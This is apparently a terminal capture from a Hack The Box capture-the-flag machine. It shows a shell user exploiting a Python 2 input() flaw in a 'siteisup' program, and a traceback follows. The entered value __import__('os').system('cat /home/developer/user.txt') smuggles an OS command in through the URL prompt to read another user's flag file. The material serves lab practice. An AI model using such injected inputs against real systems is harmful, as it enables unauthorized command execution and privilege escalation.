 www-data@updown:/home/developer/dev$ ./siteisup
Welcome to 'siteisup.htb' application
Enter URL here:__import__('os').system('cat /home/developer/user.txt')
cat: /home/developer/user.txt: Permission denied
Traceback (most recent call last):
  File "/home/developer/dev/siteisup_test.py", line 4, in <module>
    page = requests.get(url)
  File "/usr/local/lib/python2.7/dist-packages/requests/api.py", line 75, in get
    return request('get', url, params=params, **kwargs)
  File "/usr/local/lib/python2.7/dist-packages/requests/api.py", line 61, in request
    return session.request(method=method, url=url, **kwargs)
  File "/usr/local/lib/python2.7/dist-packages/requests/sessions.py", line 515, in request
    prep = self.prepare_request(req)
  File "/usr/local/lib/python2.7/dist-packages/requests/sessions.py", line 453, in prepare_request
    hooks=merge_hooks(request.hooks, self.hooks),
  File "/usr/local/lib/python2.7/dist-packages/requests/models.py", line 318, in prepare
    self.prepare_url(url, params)
  File "/usr/local/lib/python2.7/dist-packages/requests/models.py", line 392, in prepare_url
    raise MissingSchema(error)
requests.exceptions.MissingSchema: Invalid URL '256': No scheme supplied. Perhaps you meant http://256?
www-data@updown:/home/developer/dev$ ls
siteisup  siteisup_test.py